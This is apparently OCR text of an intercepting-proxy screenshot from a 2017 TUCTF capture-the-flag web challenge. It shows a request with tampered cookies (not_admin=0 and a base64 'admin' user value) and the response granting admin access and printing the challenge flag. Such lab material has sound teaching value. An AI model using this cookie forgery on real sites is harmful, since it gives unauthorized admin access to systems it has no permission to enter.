 Request
Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: cookieduty.tuctf.com
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/62.0.3202.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8
Referer: http://cookieduty.tuctf.com/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,ja;q=0.8
Cookie: not_admin=0; user=YWRtaW4%3D
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 25 Nov 2017 01:06:51 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 135
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<img src="images/applause.gif"
width=50%/><br/><br/>Hello, Admin!<br/>Here is our super
secret flag:<br/>TUCTF{D0nt_Sk1p_C00k13_Duty}